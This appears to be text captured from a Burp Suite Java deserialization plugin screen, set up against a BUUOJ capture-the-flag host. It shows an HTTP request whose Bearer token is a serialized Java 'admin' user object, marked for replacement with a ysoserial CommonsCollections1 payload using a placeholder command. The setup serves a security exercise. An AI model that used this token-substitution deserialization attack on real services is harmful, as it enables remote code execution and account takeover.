 Manual testing Exploiting Configurations
主机： 083c6bde-d74f-463a-86d2-14a61cffc664.node5.buuoj.cn 端口: 80 Https
POST /common/user/current HTTP/1.1
Host: 083c6bde-d74f-463a-86d2-14a61cffc664.node5.buuoj.cn
Content-Length: 0
Accept: */*
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qY
XZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
Content-Type: application/json
Origin: http://083c6bde-d74f-463a-86d2-14a61cffc664.node5.buuoj.cn:81
Referer: http://083c6bde-d74f-463a-86d2-14a61cffc664.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 COMMAND
Encode/Compress:
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
攻击
请求 响应
美化 Raw Hex \n
1
搜索 0高亮
Time to execute: XXX milliseconds